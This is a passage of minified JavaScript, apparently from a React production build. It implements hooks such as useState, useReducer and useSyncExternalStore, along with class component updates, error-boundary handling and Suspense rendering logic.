Error(b(311));c.lastRenderedReducer=u;var f=l.baseQueue,s=c.pending;if(s!==null){if(f!==null){var m=f.next;f.next=s.next,s.next=m}a.baseQueue=f=s,c.pending=null}if(s=l.baseState,f===null)l.memoizedState=s;else{a=f.next;var v=m=null,R=null,w=a,K=!1;do{var ne=w.lane&-536870913;if(ne!==w.lane?(Tt&ne)===ne:(Wu&ne)===ne){var L=w.revertLane;if(L===0)R!==null&&(R=R.next={lane:0,revertLane:0,action:w.action,hasEagerState:w.hasEagerState,eagerState:w.eagerState,next:null}),ne===Xi&&(K=!0);else if((Wu&L)===L){w=w.next,L===Xi&&(K=!0);continue}else ne={lane:0,revertLane:w.revertLane,action:w.action,hasEagerState:w.hasEagerState,eagerState:w.eagerState,next:null},R===null?(v=R=ne,m=s):R=R.next=ne,Pe.lanes|=L,pu|=L;ne=w.action,$u&&u(s,ne),s=w.hasEagerState?w.eagerState:u(s,ne)}else L={lane:ne,revertLane:w.revertLane,action:w.action,hasEagerState:w.hasEagerState,eagerState:w.eagerState,next:null},R===null?(v=R=L,m=s):R=R.next=L,Pe.lanes|=ne,pu|=ne;w=w.next}while(w!==null&&w!==a);if(R===null?m=s:R.next=v,!on(s,l.memoizedState)&&(Dl=!0,K&&(u=Ku,u!==null)))throw u;l.memoizedState=s,l.baseState=m,l.baseQueue=R,c.lastRenderedState=s}return f===null&&(c.lanes=0),[l.memoizedState,c.dispatch]}function Sd(l){var a=il(),u=a.queue;if(u===null)throw Error(b(311));u.lastRenderedReducer=l;var c=u.dispatch,f=u.pending,s=a.memoizedState;if(f!==null){u.pending=null;var m=f=f.next;do s=l(s,m.action),m=m.next;while(m!==f);on(s,a.memoizedState)||(Dl=!0),a.memoizedState=s,a.baseQueue===null&&(a.baseState=s),u.lastRenderedState=s}return[s,c]}function ru(l,a,u){var c=Pe,f=il(),s=St;if(s){if(u===void 0)throw Error(b(407));u=u()}else u=a();var m=!on((xt||f).memoizedState,u);if(m&&(f.memoizedState=u,Dl=!0),f=f.queue,zd(Ed.bind(null,c,f,l),[l]),f.getSnapshot!==a||m||dl!==null&&dl.memoizedState.tag&1){if(c.flags|=2048,Pu(9,I0.bind(null,c,f,u,a),{destroy:void 0},null),Gt===null)throw Error(b(349));s||(Wu&60)!==0||Td(c,a,u)}return u}function Td(l,a,u){l.flags|=16384,l={getSnapshot:a,value:u},a=Pe.updateQueue,a===null?(a=hf(),Pe.updateQueue=a,a.stores=[l]):(u=a.stores,u===null?a.stores=[l]:u.push(l))}function I0(l,a,u,c){a.value=u,a.getSnapshot=c,gf(a)&&Iu(l)}function Ed(l,a,u){return u(function(){gf(a)&&Iu(l)})}function gf(l){var a=l.getSnapshot;l=l.value;try{var u=a();return!on(l,u)}catch{return!0}}function Iu(l){var a=nu(l,2);a!==null&&vl(a,l,2)}function wa(l){var a=sn();if(typeof l=="function"){var u=l;if(l=u(),$u){rl(!0);try{u()}finally{rl(!1)}}}return a.memoizedState=a.baseState=l,a.queue={pending:null,lanes:0,dispatch:null,lastRenderedReducer:ou,lastRenderedState:l},a}function Rd(l,a,u,c){return l.baseState=u,pf(l,xt,typeof c=="function"?c:ou)}function jm(l,a,u,c,f){if(wd(l))throw Error(b(485));if(l=a.action,l!==null){var s={payload:f,action:l,next:null,isTransition:!0,status:"pending",value:null,reason:null,listeners:[],then:function(m){s.listeners.push(m)}};Ee.T!==null?u(!0):s.isTransition=!1,c(s),u=a.pending,u===null?(s.next=a.pending=s,Jo(a,s)):(s.next=u.next,a.pending=u.next=s)}}function Jo(l,a){var u=a.action,c=a.payload,f=l.state;if(a.isTransition){var s=Ee.T,m={};Ee.T=m;try{var v=u(f,c),R=Ee.S;R!==null&&R(m,v),vf(l,a,v)}catch(w){Lt(l,a,w)}finally{Ee.T=s}}else try{s=u(f,c),vf(l,a,s)}catch(w){Lt(l,a,w)}}function vf(l,a,u){u!==null&&typeof u=="object"&&typeof u.then=="function"?u.then(function(c){Ki(l,a,c)},function(c){return Lt(l,a,c)}):Ki(l,a,u)}function Ki(l,a,u){a.status="fulfilled",a.value=u,bf(a),l.state=u,a=l.pending,a!==null&&(u=a.next,u===a?l.pending=null:(u=u.next,a.next=u,Jo(l,u)))}function Lt(l,a,u){var c=l.pending;if(l.pending=null,c!==null){c=c.next;do a.status="rejected",a.reason=u,bf(a),a=a.next;while(a!==c)}l.action=null}function bf(l){l=l.listeners;for(var a=0;a<l.length;a++)(0,l[a])()}function _m(l,a){return a}function Md(l,a){if(St){var u=Gt.formState;if(u!==null){e:{var c=Pe;if(St){if(Ol){t:{for(var f=Ol,s=xa;f.nodeType!==8;){if(!s){f=null;break t}if(f=Tn(f.nextSibling),f===null){f=null;break t}}s=f.data,f=s==="F!"||s==="F"?f:null}if(f){Ol=Tn(f.nextSibling),c=f.data==="F!";break e}}Nc(c)}c=!1}c&&(a=u[0])}}return u=sn(),u.memoizedState=u.baseState=a,c={pending:null,lanes:0,dispatch:null,lastRenderedReducer:_m,lastRenderedState:a},u.queue=c,u=Ud.bind(null,Pe,c),c.dispatch=u,c=wa(!1),s=Io.bind(null,Pe,!1,c.queue),c=sn(),f={state:a,dispatch:null,action:l,pending:null},c.queue=f,u=jm.bind(null,Pe,f,s,u),f.dispatch=u,c.memoizedState=l,[a,u,!1]}function Ad(l){var a=il();return Fu(a,xt,l)}function Fu(l,a,u){a=pf(l,a,_m)[0],l=yf(ou)[0],a=typeof a=="object"&&a!==null&&typeof a.then=="function"?qc(a):a;var c=il(),f=c.queue,s=f.dispatch;return u!==c.memoizedState&&(Pe.flags|=2048,Pu(9,Wi.bind(null,f,u),{destroy:void 0},null)),[a,s,l]}function Wi(l,a){l.action=a}function Ko(l){var a=il(),u=xt;if(u!==null)return Fu(a,u,l);il(),a=a.memoizedState,u=il();var c=u.queue.dispatch;return u.memoizedState=l,[a,c,!1]}function Pu(l,a,u,c){return l={tag:l,create:a,inst:u,deps:c,next:null},a=Pe.updateQueue,a===null&&(a=hf(),Pe.updateQueue=a),u=a.lastEffect,u===null?a.lastEffect=l.next=l:(c=u.next,u.next=l,l.next=c,a.lastEffect=l),l}function Wo(){return il().memoizedState}function $i(l,a,u,c){var f=sn();Pe.flags|=l,f.memoizedState=Pu(1|a,u,{destroy:void 0},c===void 0?null:c)}function Sf(l,a,u,c){var f=il();c=c===void 0?null:c;var s=f.memoizedState.inst;xt!==null&&c!==null&&yd(c,xt.memoizedState.deps)?f.memoizedState=Pu(a,u,s,c):(Pe.flags|=l,f.memoizedState=Pu(1|a,u,s,c))}function F0(l,a){$i(8390656,8,l,a)}function zd(l,a){Sf(2048,8,l,a)}function Na(l,a){return Sf(4,2,l,a)}function Bm(l,a){return Sf(4,4,l,a)}function Od(l,a){if(typeof a=="function"){l=l();var u=a(l);return function(){typeof u=="function"?u():a(null)}}if(a!=null)return l=l(),a.current=l,function(){a.current=null}}function $o(l,a,u){u=u!=null?u.concat([l]):null,Sf(4,4,Od.bind(null,a,l),u)}function Ii(){}function Ym(l,a){var u=il();a=a===void 0?null:a;var c=u.memoizedState;return a!==null&&yd(a,c[1])?c[0]:(u.memoizedState=[l,a],l)}function Dd(l,a){var u=il();a=a===void 0?null:a;var c=u.memoizedState;if(a!==null&&yd(a,c[1]))return c[0];if(c=l(),$u){rl(!0);try{l()}finally{rl(!1)}}return u.memoizedState=[c,a],c}function Cd(l,a,u){return u===void 0||(Wu&1073741824)!==0?l.memoizedState=a:(l.memoizedState=u,l=Yf(),Pe.lanes|=l,pu|=l,u)}function P0(l,a,u,c){return on(u,a)?u:Qi.current!==null?(l=Cd(l,u,c),on(l,a)||(Dl=!0),l):(Wu&42)===0?(Dl=!0,l.memoizedState=u):(l=Yf(),Pe.lanes|=l,pu|=l,a)}function ep(l,a,u,c,f){var s=re.p;re.p=s!==0&&8>s?s:8;var m=Ee.T,v={};Ee.T=v,Io(l,!1,a,u);try{var R=f(),w=Ee.S;if(w!==null&&w(v,R),R!==null&&typeof R=="object"&&typeof R.then=="function"){var K=Nm(R,c);Vc(l,a,K,Vn(l))}else Vc(l,a,c,Vn(l))}catch(ne){Vc(l,a,{then:function(){},status:"rejected",reason:ne},Vn())}finally{re.p=s,Ee.T=m}}function tp(){}function Gm(l,a,u,c){if(l.tag!==5)throw Error(b(476));var f=Fi(l).queue;ep(l,f,a,Ne,u===null?tp:function(){return Gn(l),u(c)})}function Fi(l){var a=l.memoizedState;if(a!==null)return a;a={memoizedState:Ne,baseState:Ne,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:ou,lastRenderedState:Ne},next:null};var u={};return a.next={memoizedState:u,baseState:u,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:ou,lastRenderedState:u},next:null},l.memoizedState=a,l=l.alternate,l!==null&&(l.memoizedState=a),a}function Gn(l){var a=Fi(l).next.queue;Vc(l,a,{},Vn())}function xd(){return jl(ro)}function lp(){return il().memoizedState}function Lm(){return il().memoizedState}function np(l){for(var a=l.return;a!==null;){switch(a.tag){case 24:case 3:var u=Vn();l=In(u);var c=ci(a,l,u);c!==null&&(vl(c,a,u),lr(c,a,u)),a={cache:Um()},l.payload=a;return}a=a.return}}function ap(l,a,u){var c=Vn();u={lane:c,revertLane:0,action:u,hasEagerState:!1,eagerState:null,next:null},wd(l)?up(a,u):(u=af(l,a,u,c),u!==null&&(vl(u,l,c),Zm(u,a,c)))}function Ud(l,a,u){var c=Vn();Vc(l,a,u,c)}function Vc(l,a,u,c){var f={lane:c,revertLane:0,action:u,hasEagerState:!1,eagerState:null,next:null};if(wd(l))up(a,f);else{var s=l.alternate;if(l.lanes===0&&(s===null||s.lanes===0)&&(s=a.lastRenderedReducer,s!==null))try{var m=a.lastRenderedState,v=s(m,u);if(f.hasEagerState=!0,f.eagerState=v,on(v,m))return ed(l,a,f,0),Gt===null&&_o(),!1}catch{}finally{}if(u=af(l,a,f,c),u!==null)return vl(u,l,c),Zm(u,a,c),!0}return!1}function Io(l,a,u,c){if(c={lane:2,revertLane:Qf(),action:c,hasEagerState:!1,eagerState:null,next:null},wd(l)){if(a)throw Error(b(479))}else a=af(l,u,c,2),a!==null&&vl(a,l,2)}function wd(l){var a=l.alternate;return l===Pe||a!==null&&a===Pe}function up(l,a){Ji=Qo=!0;var u=l.pending;u===null?a.next=a:(a.next=u.next,u.next=a),l.pending=a}function Zm(l,a,u){if((u&4194176)!==0){var c=a.lanes;c&=l.pendingLanes,u|=c,a.lanes=u,_u(l,u)}}var Ha={readContext:jl,use:ko,useCallback:ul,useContext:ul,useEffect:ul,useImperativeHandle:ul,useLayoutEffect:ul,useInsertionEffect:ul,useMemo:ul,useReducer:ul,useRef:ul,useState:ul,useDebugValue:ul,useDeferredValue:ul,useTransition:ul,useSyncExternalStore:ul,useId:ul};Ha.useCacheRefresh=ul,Ha.useMemoCache=ul,Ha.useHostTransitionStatus=ul,Ha.useFormState=ul,Ha.useActionState=ul,Ha.useOptimistic=ul;var gn={readContext:jl,use:ko,useCallback:function(l,a){return sn().memoizedState=[l,a===void 0?null:a],l},useContext:jl,useEffect:F0,useImperativeHandle:function(l,a,u){u=u!=null?u.concat([l]):null,$i(4194308,4,Od.bind(null,a,l),u)},useLayoutEffect:function(l,a){return $i(4194308,4,l,a)},useInsertionEffect:function(l,a){$i(4,2,l,a)},useMemo:function(l,a){var u=sn();a=a===void 0?null:a;var c=l();if($u){rl(!0);try{l()}finally{rl(!1)}}return u.memoizedState=[c,a],c},useReducer:function(l,a,u){var c=sn();if(u!==void 0){var f=u(a);if($u){rl(!0);try{u(a)}finally{rl(!1)}}}else f=a;return c.memoizedState=c.baseState=f,l={pending:null,lanes:0,dispatch:null,lastRenderedReducer:l,lastRenderedState:f},c.queue=l,l=l.dispatch=ap.bind(null,Pe,l),[c.memoizedState,l]},useRef:function(l){var a=sn();return l={current:l},a.memoizedState=l},useState:function(l){l=wa(l);var a=l.queue,u=Ud.bind(null,Pe,a);return a.dispatch=u,[l.memoizedState,u]},useDebugValue:Ii,useDeferredValue:function(l,a){var u=sn();return Cd(u,l,a)},useTransition:function(){var l=wa(!1);return l=ep.bind(null,Pe,l.queue,!0,!1),sn().memoizedState=l,[!1,l]},useSyncExternalStore:function(l,a,u){var c=Pe,f=sn();if(St){if(u===void 0)throw Error(b(407));u=u()}else{if(u=a(),Gt===null)throw Error(b(349));(Tt&60)!==0||Td(c,a,u)}f.memoizedState=u;var s={value:u,getSnapshot:a};return f.queue=s,F0(Ed.bind(null,c,s,l),[l]),c.flags|=2048,Pu(9,I0.bind(null,c,s,u,a),{destroy:void 0},null),u},useId:function(){var l=sn(),a=Gt.identifierPrefix;if(St){var u=au,c=oa;u=(c&~(1<<32-Ql(c)-1)).toString(32)+u,a=":"+a+"R"+u,u=md++,0<u&&(a+="H"+u.toString(32)),a+=":"}else u=W0++,a=":"+a+"r"+u.toString(32)+":";return l.memoizedState=a},useCacheRefresh:function(){return sn().memoizedState=np.bind(null,Pe)}};gn.useMemoCache=mf,gn.useHostTransitionStatus=xd,gn.useFormState=Md,gn.useActionState=Md,gn.useOptimistic=function(l){var a=sn();a.memoizedState=a.baseState=l;var u={pending:null,lanes:0,dispatch:null,lastRenderedReducer:null,lastRenderedState:null};return a.queue=u,a=Io.bind(null,Pe,!0,u),u.dispatch=a,[l,a]};var ei={readContext:jl,use:ko,useCallback:Ym,useContext:jl,useEffect:zd,useImperativeHandle:$o,useInsertionEffect:Na,useLayoutEffect:Bm,useMemo:Dd,useReducer:yf,useRef:Wo,useState:function(){return yf(ou)},useDebugValue:Ii,useDeferredValue:function(l,a){var u=il();return P0(u,xt.memoizedState,l,a)},useTransition:function(){var l=yf(ou)[0],a=il().memoizedState;return[typeof l=="boolean"?l:qc(l),a]},useSyncExternalStore:ru,useId:lp};ei.useCacheRefresh=Lm,ei.useMemoCache=mf,ei.useHostTransitionStatus=xd,ei.useFormState=Ad,ei.useActionState=Ad,ei.useOptimistic=function(l,a){var u=il();return Rd(u,xt,l,a)};var Pi={readContext:jl,use:ko,useCallback:Ym,useContext:jl,useEffect:zd,useImperativeHandle:$o,useInsertionEffect:Na,useLayoutEffect:Bm,useMemo:Dd,useReducer:Sd,useRef:Wo,useState:function(){return Sd(ou)},useDebugValue:Ii,useDeferredValue:function(l,a){var u=il();return xt===null?Cd(u,l,a):P0(u,xt.memoizedState,l,a)},useTransition:function(){var l=Sd(ou)[0],a=il().memoizedState;return[typeof l=="boolean"?l:qc(l),a]},useSyncExternalStore:ru,useId:lp};Pi.useCacheRefresh=Lm,Pi.useMemoCache=mf,Pi.useHostTransitionStatus=xd,Pi.useFormState=Ko,Pi.useActionState=Ko,Pi.useOptimistic=function(l,a){var u=il();return xt!==null?Rd(u,xt,l,a):(u.baseState=l,[l,u.queue.dispatch])};function qm(l,a,u,c){a=l.memoizedState,u=u(c,a),u=u==null?a:Ge({},a,u),l.memoizedState=u,l.lanes===0&&(l.updateQueue.baseState=u)}var Tf={isMounted:function(l){return(l=l._reactInternals)?le(l)===l:!1},enqueueSetState:function(l,a,u){l=l._reactInternals;var c=Vn(),f=In(c);f.payload=a,u!=null&&(f.callback=u),a=ci(l,f,c),a!==null&&(vl(a,l,c),lr(a,l,c))},enqueueReplaceState:function(l,a,u){l=l._reactInternals;var c=Vn(),f=In(c);f.tag=1,f.payload=a,u!=null&&(f.callback=u),a=ci(l,f,c),a!==null&&(vl(a,l,c),lr(a,l,c))},enqueueForceUpdate:function(l,a){l=l._reactInternals;var u=Vn(),c=In(u);c.tag=2,a!=null&&(c.callback=a),a=ci(l,c,u),a!==null&&(vl(a,l,u),lr(a,l,u))}};function ip(l,a,u,c,f,s,m){return l=l.stateNode,typeof l.shouldComponentUpdate=="function"?l.shouldComponentUpdate(c,s,m):a.prototype&&a.prototype.isPureReactComponent?!Gi(u,c)||!Gi(f,s):!0}function $n(l,a,u,c){l=a.state,typeof a.componentWillReceiveProps=="function"&&a.componentWillReceiveProps(u,c),typeof a.UNSAFE_componentWillReceiveProps=="function"&&a.UNSAFE_componentWillReceiveProps(u,c),a.state!==l&&Tf.enqueueReplaceState(a,a.state,null)}function ec(l,a){var u=a;if("ref"in a){u={};for(var c in a)c!=="ref"&&(u[c]=a[c])}if(l=l.defaultProps){u===a&&(u=Ge({},u));for(var f in l)u[f]===void 0&&(u[f]=l[f])}return u}var vn=typeof reportError=="function"?reportError:function(l){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var a=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof l=="object"&&l!==null&&typeof l.message=="string"?String(l.message):String(l),error:l});if(!window.dispatchEvent(a))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",l);return}console.error(l)};function Vm(l){vn(l)}function cp(l){console.error(l)}function ja(l){vn(l)}function Ef(l,a){try{var u=l.onUncaughtError;u(a.value,{componentStack:a.stack})}catch(c){setTimeout(function(){throw c})}}function Qc(l,a,u){try{var c=l.onCaughtError;c(u.value,{componentStack:u.stack,errorBoundary:a.tag===1?a.stateNode:null})}catch(f){setTimeout(function(){throw f})}}function Nd(l,a,u){return u=In(u),u.tag=3,u.payload={element:null},u.callback=function(){Ef(l,a)},u}function fu(l){return l=In(l),l.tag=3,l}function Hd(l,a,u,c){var f=u.type.getDerivedStateFromError;if(typeof f=="function"){var s=c.value;l.payload=function(){return f(s)},l.callback=function(){Qc(a,u,c)}}var m=u.stateNode;m!==null&&typeof m.componentDidCatch=="function"&&(l.callback=function(){Qc(a,u,c),typeof f!="function"&&(pi===null?pi=new Set([this]):pi.add(this));var v=c.stack;this.componentDidCatch(c.value,{componentStack:v!==null?v:""})})}function Qm(l,a,u,c,f){if(u.flags|=32768,c!==null&&typeof c=="object"&&typeof c.then=="function"){if(a=u.alternate,a!==null&&tr(a,u,f,!0),u=Yn.current,u!==null){switch(u.tag){case 13:return Ua===null?py():u.alternate===null&&ol===0&&(ol=3),u.flags&=-257,u.flags|=65536,u.lanes=f,c===qo?u.flags|=16384:(a=u.updateQueue,a===null?u.updateQueue=new Set([c]):a.add(c),nh(l,c,f)),!1;case 22:return u.flags|=65536,c===qo?u.flags|=16384:(a=u.updateQueue,a===null?(a={transitions:null,markerInstances:null,retryQueue:new Set([c])},u.updateQueue=a):(u=a.retryQueue,u===null?a.retryQueue=new Set([c]):u.add(c)),nh(l,c,f)),!1}throw Error(b(435,u.tag))}return nh(l,c,f),py(),!1}if(St)return a=Yn.current,a!==null?((a.flags&65536)===0&&(a.flags|=256),a.flags|=65536,a.lanes=f,c!==ad&&(l=Error(b(422),{cause:c}),Lo(zl(l,u)))):(c!==ad&&(a=Error(b(423),{cause:c}),Lo(zl(a,u))),l=l.current.alternate,l.flags|=65536,f&=-f,l.lanes|=f,c=zl(c,u),f=Nd(l.stateNode,c,f),Ld(l,f),ol!==4&&(ol=2)),!1;var s=Error(b(520),{cause:c});if(s=zl(s,u),eo===null?eo=[s]:eo.push(s),ol!==4&&(ol=2),a===null)return!0;c=zl(c,u),u=a;do{switch(u.tag){case 3:return u.flags|=65536,l=f&-f,u.lanes|=l,l=Nd(u.stateNode,c,l),Ld(u,l),!1;case 1:if(a=u.type,s=u.stateNode,(u.flags&128)===0&&(typeof a.getDerivedStateFromError=="function"||s!==null&&typeof s.componentDidCatch=="function"&&(pi===null||!pi.has(s))))return u.flags|=65536,f&=-f,u.lanes|=f,f=fu(f),Hd(f,l,u,c),Ld(u,f),!1}u=u.return}while(u!==null);return!1}var ti=Error(b(461)),Dl=!1;function cl(l,a,u,c){a.child=l===null?rf(a,null,u,c):Xu(a,l.child,u,c)}function Xm(l,a,u,c,f){u=u.render;var s=a.ref;if("ref"in c){var m={};for(var v in c)v!=="ref"&&(m[v]=c[v])}else m=c;return tc(a),c=pd(l,a,u,m,s,f),v=vd(),l!==null&&!Dl?(bd(l,a,f),Wl(l,a,f)):(St&&v&&ld(a),a.flags|=1,cl(l,a,c,f),a.child)}function Fo(l,a,u,c,f){if(l===null){var s=u.type;return typeof s=="function"&&!yu(s)&&s.defaultProps===void 0&&u.compare===null?(a.tag=15,a.type=s,Xc(l,a,s,c,f)):(l=Ut(u.type,null,c,a,a.mode,f),l.ref=a.ref,l.return=a,a.child=l)}if(s=l.child,!Bd(l,f)){var m=s.memoizedProps;if(u=u.compare,u=u!==null?u:Gi,u(m,c)&&l.ref===a.ref)return Wl(l,a,f)}return a.flags|=1,l=di(s,c),l.ref=a.ref,l.return=a,a.child=l}function Xc(l,a,u,c,f){if(l!==null){var s=l.memoizedProps;if(Gi(s,c)&&l.ref===a.ref)if(Dl=!1,a.pendingProps=c=s,Bd(l,f))(l.flags&131072)!==0&&(Dl=!0);else return a.lanes=l.lanes,Wl(l,a,f)}return jd(l,a,u,c,f)}function km(l,a,u){var c=a.pendingProps,f=c.children,s=(a.stateNode._pendingVisibility&2)!==0,m=l!==null?l.memoizedState:null;if(li(l,a),c.mode==="hidden"||s){if((a.flags&128)!==0){if(c=m!==null?m.baseLanes|u:u,l!==null){for(f=a.child=l.child,s=0;f!==null;)s=s|f.lanes|f.childLanes,f=f.sibling;a.childLanes=s&~c}else a.childLanes=0,a.child=null;return Jm(l,a,c,u)}if((u&536870912)!==0)a.memoizedState={baseLanes:0,cachePool:null},l!==null&&cu(a,m!==null?m.cachePool:null),m!==null?od(a,m):rd(),sd(a);else return a.lanes=a.childLanes=536870912,Jm(l,a,m!==null?m.baseLanes|u:u,u)}else m!==null?(cu(a,m.cachePool),od(a,m),Ju(),a.memoizedState=null):(l!==null&&cu(a,null),rd(),Ju());return cl(l,a,f,u),a.child}function Jm(l,a,u,c){var f=hd();return f=f===null?null:{parent:sl._currentValue,pool:f},a.memoizedState={baseLanes:u,cachePool:f},l!==null&&cu(a,null),rd(),sd(a),l!==null&&tr(l,a,c,!0),null}function li(l,a){var u=a.ref;if(u===null)l!==null&&l.ref!==null&&(a.flags|=2097664);else{if(typeof u!="function"&&typeof u!="object")throw Error(b(284));(l===null||l.ref!==u)&&(a.flags|=2097664)}}function jd(l,a,u,c,f){return tc(a),u=pd(l,a,u,c,void 0,f),c=vd(),l!==null&&!Dl?(bd(l,a,f),Wl(l,a,f)):(St&&c&&ld(a),a.flags|=1,cl(l,a,u,f),a.child)}function Rf(l,a,u,c,f,s){return tc(a),a.updateQueue=null,u=gd(a,c,u,f),Xo(l),c=vd(),l!==null&&!Dl?(bd(l,a,s),Wl(l,a,s)):(St&&c&&ld(a),a.flags|=1,cl(l,a,u,s),a.child)}function Km(l,a,u,c,f){if(tc(a),a.stateNode===null){var s=bt,m=u.contextType;typeof m=="object"&&m!==null&&(s=jl(m)),s=new u(c,s),a.memoizedState=s.state!==null&&s.state!==void 0?s.state:null,s.updater=Tf,a.stateNode=s,s._reactInternals=a,s=a.stateNode,s.props=c,s.state=a.memoizedState,s.refs={},lc(a),m=u.contextType,s.context=typeof m=="object"&&m!==null?jl(m):bt,s.state=a.memoizedState,m=u.getDerivedStateFromProps,typeof m=="function"&&(qm(a,u,m,c),s.state=a.memoizedState),typeof u.getDerivedStateFromProps=="function"||typeof s.getSnapshotBeforeUpdate=="function"||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(m=s.state,typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount(),m!==s.state&&Tf.enqueueReplaceState(s,s.state,null),nr(a,c,s,f),Jc(),s.state=a.memoizedState),typeof s.componentDidMount=="function"&&(a.flags|=4194308),c=!0}else if(l===null){s=a.stateNode;var v=a.memoizedProps,R=ec(u,v);s.props=R;var w=s.context,K=u.contextType;m=bt,typeof K=="object"&&K!==null&&(m=jl(K));var ne=u.getDerivedStateFromProps;K=typeof ne=="function"||typeof s.getSnapshotBeforeUpdate=="function",v=a.pendingProps!==v,K||typeof s.UNSAFE_componentWillReceiveProps!="function"&&typeof s.componentWillReceiveProps!="function"||(v||w!==m)&&$n(a,s,c,m),dn=!1;var L=a.memoizedState;s.state=L,nr(a,c,s,f),Jc(),w=a.memoizedState,v||L!==w||dn?(typeof ne=="function"&&(qm(a,u,ne,c),w=a.memoizedState),(R=dn||ip(a,u,R,c,L,w,m))?(K||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount()),typeof s.componentDidMount=="function"&&(a.flags|=4194308)):(typeof s.componentDidMount=="function"&&(a.flags|=4194308),a.memoizedProps=c,a.memoizedState=w),s.props=c,s.state=w,s.context=m,c=R):(typeof s.componentDidMount=="function"&&(a.flags|=4194308),c=!1)}else{s=a.stateNode,Df(l,a),m=a.memoizedProps,K=ec(u,m),s.props=K,ne=a.pendingProps,L=s.context,w=u.contextType,R=bt,typeof w=="object"&&w!==null&&(R=jl(w)),v=u.getDerivedStateFromProps,(w=typeof v=="function"||typeof s.getSnapshotBeforeUpdate=="function")||typeof s.UNSAFE_componentWillReceiveProps!="function"&&typeof s.componentWillReceiveProps!="function"||(m!==ne||L!==R)&&$n(a,s,c,R),dn=!1,L=a.memoizedState,s.state=L,nr(a,c,s,f),Jc();var W=a.memoizedState;m!==ne||L!==W||dn||l!==null&&l.dependencies!==null&&qt(l.dependencies)?(typeof v=="function"&&(qm(a,u,v,c),W=a.memoizedState),(K=dn||ip(a,u,K,c,L,W,R)||l!==null&&l.dependencies!==null&&qt(l.dependencies))?(w||typeof s.UNSAFE_componentWillUpdate!="function"&&typeof s.componentWillUpdate!="function"||(typeof s.componentWillUpdate=="function"&&s.componentWillUpdate(c,W,R),typeof s.UNSAFE_componentWillUpdate=="function"&&s.UNSAFE_componentWillUpdate(c,W,R)),typeof s.componentDidUpdate=="function"&&(a.flags|=4),typeof s.getSnapshotBeforeUpdate=="function"&&(a.flags|=1024)):(typeof s.componentDidUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=4),typeof s.getSnapshotBeforeUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=1024),a.memoizedProps=c,a.memoizedState=W),s.props=c,s.state=W,s.context=R,c=K):(typeof s.componentDidUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=4),typeof s.getSnapshotBeforeUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=1024),c=!1)}return s=c,li(l,a),c=(a.flags&128)!==0,s||c?(s=a.stateNode,u=c&&typeof u.getDerivedStateFromError!="function"?null:s.render(),a.flags|=1,l!==null&&c?(a.child=Xu(a,l.child,null,f),a.child=Xu(a,null,u,f)):cl(l,a,u,f),a.memoizedState=s.state,l=a.child):l=Wl(l,a,f),l}function Wm(l,a,u,c){return Hc(),a.flags|=256,cl(l,a,u,c),a.child}var $m={dehydrated:null,treeContext:null,retryLane:0};function Mf(l){return{baseLanes:l,cachePool:Hm()}}function su(l,a,u){return l=l!==null?l.childLanes&~u:0,a&&(l|=da),l}function Im(l,a,u){var c=a.pendingProps,f=!1,s=(a.flags&128)!==0,m;if((m=s)||(m=l!==null&&l.memoizedState===null?!1:(fl.current&2)!==0),m&&(f=!0,a.flags&=-129),m=(a.flags&32)!==0,a.flags&=-33,l===null){if(St){if(f?ku(a):Ju(),St){var v=Ol,R;if(R=v){e:{for(R=v,v=xa;R.nodeType!==8;){if(!v){v=null;break e}if(R=Tn(R.nextSibling),R===null){v=null;break e}}v=R}v!==null?(a.memoizedState={dehydrated:v,treeContext:Qu!==null?{id:oa,overflow:au}:null,retryLane:536870912},R=Pn(18,null,null,0),R.stateNode=v,R.return=a,a.child=R,Kl=a,Ol=null,R=!0):R=!1}R||Nc(a)}if(v=a.memoizedState,v!==null&&(v=v.dehydrated,v!==null))return v.data==="$!"?a.lanes=16:a.lanes=536870912,null;iu(a)}return v=c.children,c=c.fallback,f?(Ju(),f=a.mode,v=Po({mode:"hidden",children:v},f),c=hi(c,f,u,null),v.return=a,c.return=a,v.sibling=c,a.child=v,f=a.child,f.memoizedState=Mf(u),f.childLanes=su(l,m,u),a.memoizedState=$m,c):(ku(a),Af(a,v))}if(R=l.memoizedState,R!==null&&(v=R.dehydrated,v!==null)){if(s)a.flags&256?(ku(a),a.flags&=-257,a=ni(l,a,u)):a.memoizedState!==null?(Ju(),a.child=l.child,a.flags|=128,a=null):(Ju(),f=c.fallback,v=a.mode,c=Po({mode:"visible",children:c.children},v),f=hi(f,v,u,null),f.flags|=2,c.return=a,f.return=a,c.sibling=f,a.child=c,Xu(a,l.child,null,u),c=a.child,c.memoizedState=Mf(u),c.childLanes=su(l,m,u),a.memoizedState=$m,a=f);else if(ku(a),v.data==="$!"){if(m=v.nextSibling&&v.nextSibling.dataset,m)var w=m.dgst;m=w,c=Error(b(419)),c.stack="",c.digest=m,Lo({value:c,source:null,stack:null}),a=ni(l,a,u)}else if(Dl||tr(l,a,u,!1),m=(u&l.childLanes)!==0,Dl||m){if(m=Gt,m!==null){if(c=u&-u,(c&42)!==0)c=1;else switch(c){case 2:c=1;break;case 8:c=4;break;case 32:c=16;break;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:c=64;break;case 268435456:c=134217728;break;default:c=0}if(c=(c&(m.suspendedLanes|u))!==0?0:c,c!==0&&c!==R.retryLane)throw R.retryLane=c,nu(l,c),vl(m,l,c),ti}v.data==="$?"||py(),a=ni(l,a,u)}else 